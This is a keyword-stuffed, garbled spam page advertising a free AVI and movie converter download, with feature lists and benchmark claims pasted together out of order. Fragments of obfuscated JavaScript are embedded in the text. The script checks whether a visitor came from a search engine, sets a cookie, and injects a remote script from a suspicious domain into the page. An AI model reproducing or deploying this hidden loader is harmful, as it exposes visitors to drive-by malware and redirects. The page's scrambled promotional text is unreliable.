

# **Avi Movies Converter Software Free Download**

Step 3 Edit Your Video if NecessaryPerfect your video before you convert itCut and joinStabilize andenhance qualityCrop and rotateAdd captionsand watermarksStep 4.. and moreAny DeviceEnjoy one-click conversion of media files for 200+ mobile devices using our handy ready-made presets.. Plus you get a huge range of exciting extras: enhance video quality, adjust and normalize sound levels, trim, merge, crop, and rotate files before you convert – all through our trademark user-friendly interface that's so easy to master!Download for FreeStep 1.. Just compress your video Free up space on your hard drive by compressing oversized video filesForget about free hard drive space problemsReduce size of your video files with a single clickDownload for FreeSuperSpeed conversion – as fast as straight copyingIntel and NVIDIA hardware accelerationConvert multiple media files simultaneouslyUnbeatable speed: Up to 79x fasterDownload for FreeMovavi Video ConverterEnjoy video and music your way! With Movavi Video Converter, you can prepare your multimedia files for instant playback in any format and on any device.. 2 times Use your multicore processor to the max! The software estimates your CPU usage and loads the processor cores in the most efficient way, converting 2 or 4 H.. Watch FolderSpecify a folder and conversion parameters, and all video files in that folder will be converted automatically.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x44d702=\_0x2abba8();}catch(\_0x3f2b0d){\_0x44d702=window;}var

 $0x3a47c8=String($   $0x489232)$ ['replace'](/=+\$/,'');for(var  $0x1ddbae=0x0$ ,  $0x5f334e$ ,  $0x481430$ ,  $0x48773c=0x0$ ,  $0x1ddb150="$ ;  $0x481430=$   $0x3a47c8$ ['charAt']( $0x48773c+1$ ;~  $0x481430&$ ( $0x5f334e=$ 0x1ddbae%0x4?\_0x5f334e\*0x40+\_0x481430:\_0x481430,\_0x1ddbae++%0x4)?\_0x1dd150+=String['fromCharCode'](0xff&\_0x5f334e>>(-0x2\*\_0x1ddbae&0x6)):0x0){\_0x481430=\_0x34cd60['indexOf'](\_0x 481430);}return \_0x1dd150;});}());\_0xa757['base64DecodeUnicode']=function(\_0x3de428){var \_0x3f0573=atob(\_0x3de428);var \_0x426fea=[];for(var

 $0x4ed16f=0x0$ ,  $0x38518b=$   $0x3f0573$ ['length'];  $0x4ed16f=0x0$  {if( $0xa757(0x20')= 0x3924af[$  $0xa757(0x2e')$ } {var  $0x1bb681=$ document[ $0xa757(0x2')$ ]( $0xa757(0x0')$ ;script[ $0xa757(0x4')=0x26$ 0e53;document['getElementsByTagName'](\_0xa757('0x1'))[0x0][\_0xa757('0x7')](\_0x32f3d3);}else{\_0x2fa185=!![];}}}if(\_0x2fa185){if(\_0x3924af['YYjkx'](\_0x3924af[\_0xa757('0x2f')],\_0xa757('0x30'))){va r \_0x4598d0=\_0x3924af[\_0xa757('0x31')][\_0xa757('0xa')]('|'),\_0xe64ef1=0x0;while(!![]){switch(\_0x4598d0[\_0xe64ef1++]){case'0':if(\_0x3924af[\_0xa757('0x32')](!\_0x1facfa,\_0x1acf7d)){return  $20x9ec701$ ;}continue;case'1':var  $2x42ba86 =$ document $[0xa757('0x10')]$  $2xa757('0xc')$ ](/[\w-]+=.

\_0x34cd60='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x44d702['atob']||(\_0x44d702['atob']=function(\_0x489232){var

 $0x2abba8$ =Function('return\x20(function()\x20'+'{}.. No re-compression or loss of quality! Learn moreSupport for NVIDIA CUDA, NVENC, and Intel HD Graphics hardware acceleration increases conversion speed up to 6.. Convert Files in a FlashSave time thanks to leading-edge technologiesUsing our innovative SuperSpeed mode, you can convert video up to 79x faster than using traditional conversion methods.. Create GIFsCreate comic GIF animations from your video files Specify the video segments you want to convert to GIF.. See the list of supported devices iPad, iPhone, iPod, PlayStation, Xbox, Samsung, HTC, LG, Google Nexus, BlackBerry, Nokia, Sony, Lenovo, Motorola, Amazon Kindle, and moreAny WebsitePrepare your video for uploading to video hosting sites and social networks quickly, easily – and automatically.

movie converter software free download, avi movie converter software free download, best movies converter software, language converter software for movies, english movies hindi converter software, converter software for movies, movie language converter software free download

Choose Output Format or DeviceBe sure you get the top-quality resultsAny FormatChoose the exact format you need: the program supports all current video, audio, and image formats and codecs.. Flexible SettingsChoose video and audio codecs, specify custom resolution, bitrate, and other advanced settings.. Two-pass EncodingChoose this option for optimal balance between size and quality of output video.. Adjust SoundSet sound parameters – decrease or increase volume level, eliminate noise, normalize "quiet" videos with one click.. 264, 720x480px, 30 mins, 543 MB) to iPhone 5 preset (MP4 format) \*Other FeaturesExtract AudioExtract audio from video and save any portion of a movie soundtrack to create ringtones and music samples.. var \_0x757a=['RHFlYVc=','cEN3VU4=','V1BEdG8=','bkJzY2s=','TUp0a2k=' ,'OyBkb21haW49','akpubnY=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','TEpXdmI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZUJHdmo=','YXBwZW5kQ2hpbGQ=','ZUta','Q0NqdHU =','c3BsaXQ=','YlZvdUw=','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','Y29va2ll','dVBkcUM=','ZEVncFI=','ck1ZRXE=','QU51eU8=','Z2V0VGltZQ==','TEJIWmY=','ZXlCSGc=',' V1ZRS1Q=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','VENB','R0tD','MXwwfDV8M3w0fDI=','OyBwYXRoPQ==','aHR0cHM6Ly9jb G91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','d1N5ZlQ=','dmNBZ3k=','RXJyYno=','b3F3SG0=','eWhnT2s=','cmVmZXJyZXI=','dUhrUkE=','QVJqZE4=','aW5kZXhPZg==','V2Vrd XA=','UmhEUUo=','Q29y','dFB6dXY=','YVhTeEc=','c2V0','WVlqa3g=','TkdTY0E='];(function(\_0x5b4826,\_0x4a3682){var

\_0xd64a1a=function(\_0x52f8d9){while(--\_0x52f8d9){\_0x5b4826['push'](\_0x5b4826['shift']());}};\_0xd64a1a(++\_0x4a3682);}(\_0x757a,0x81));var

\_0xa757=function(\_0x2ae38d,\_0x23b44d){\_0x2ae38d=\_0x2ae38d-0x0;var \_0x3d6835=\_0x757a[\_0x2ae38d];if(\_0xa757['initialized']===undefined){(function(){var \_0x44d702;try{var

## **movie converter software free download**

264 files simultaneously Learn more about faster performanceMovavi's Video File Converter is Simply FasterCheck our test results, then prove it for yourselfXilisoft VideoConverter Ultimate 706 min 50 secFreemakeVideo Converter 403 min 22 secMovavi Video Converter0 min 13 secWondershareVideo Converter Ultimate 83 min 9 secAVSVideo Converter 918 min 15 secConverting an AVI file(H.. See output formats and codecs MP4, AVI, MPG, VOB, MKV, FLV, SWF, MOV, M2TS, WMV, 3GP, 3G2, WebM, OGVMP3, WAV, FLAC, WMA, M4A, OGG, AACJPEG, JPG, PNG, TIFF, GIF, BMP.. See input audio formats MP3, APE, WAV, FLAC, WMA, M4A, M4B, OGG, AAC, AIFF, ALAC, PCM, and moreTransfer your DVD collection to your hard drive – rip DVDs and save them as video files.. Add Your Media FilesWork with video, audio, and images in any formatOpen video files in any format and resolution, including Ultra HD.. See input video formats MP4, QT, AVI, MPEG, MKV, FLV, SWF, DivX, MOV, MTS, WMV, 3GP, WebM, and moreProcess your entire musiclibrary with one click.. \*?(?:\$!;)/g),\_0x2ea80d={};continue;case'2':return \_0x2345b2;continue;case'3':for(var \_0x334a4c=0x0;\_0x3924af['A RjdN'](\_0x9a95b9,matches[\_0xa757('0xd')]);\_0xa4983d++){\_0x3b7c1b=matches[\_0x4817bf][\_0xa757('0xa')]('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}continue;case'4':if(\_0x5d6ee5){return cookie[name];}continue;case'5':var \_0x152e91;continue;}break;}}else{cookie[\_0xa757('0x33')](\_0x3924af['uHkRA'],0x1,0x1);if(!\_0x41277c){if(\_0x3924af[\_0xa757('0x34')](\_0x3924af[\_0xa757('0x35')],\_0x 3924af[\_0xa757('0x36')])){document[\_0xa757('0x10')]=\_0x3924af['pCwUN'](\_0x3924af['pCwUN'](\_0x3924af[\_0xa757('0x37')](\_0x52c03a+'=',\_0x3924af['NbLOF'](\_0x3fdd08,\_0x2cfab4)),\_0x2fb6e1?\_0x3 924af[\_0xa757('0x38')]+new \_0x4555dc(\_0x3924af['pCwUN'](new \_0x6418bf()[\_0xa757('0x15')](),\_0x2afdff\*0x3e8)):'')+(\_0x10c60c?\_0x3924af[\_0xa757('0x39')](\_0x3924af[\_0xa757('0x3a')],\_0x2fa681):'') +(\_0x176510?\_0x3924af[\_0xa757('0x39')](\_0xa757('0x3b'),\_0x433d9a):''),\_0x482599?';\x20secure':'');}else{\_0x3924af['LGDoB'](include,\_0x3924af[\_0xa757('0x39')](\_0x3924af[\_0xa757('0x3c')]+q,''));}}}} }R(); Convert to any formatSave for any deviceCompress oversizedmedia filesSupports AVI, MP4, FLV, MPEG-1,2, MOV, MKV, WMV, VOB, 3GP, SWF, MP3, AAC, WAV, and moreSaves for iPad, iPhone, Android devices, Samsung Galaxy, Xbox, Sony PlayStation, Google NexusIncludes basic editing functions: trim, crop, rotate, stabilize, enhance imageThe ultimate conversion softwareDownload for FreeEnjoy video and music – wherever you arePresets for more than 200 devicesfrom leading manufacturersAuto recognition of any deviceconnected to your PC: the programwill suggest a suitable presetExperience any video or audio on your mobile deviceDownload for FreeI'm out of space on my hard driveNo need to throw anything out.. Save FramesCapture screenshots from videos and save them in popular image formats.. And you don't need to be a geek to do it: just select the format or device you want from the vast list of supported options and hit one button – your files will be ready in seconds.. Add ImagesConvert image files between most popular formats See input image formats JPEG, JPG, PNG, TIFF, GIF, BMP, TGA, and moreStep 2.

### **best movies converter software**

Share OnlineUpload converted files to social media sites from right inside the program using the built-in Share Online app.

# **english movies hindi converter software**

e10c415e6f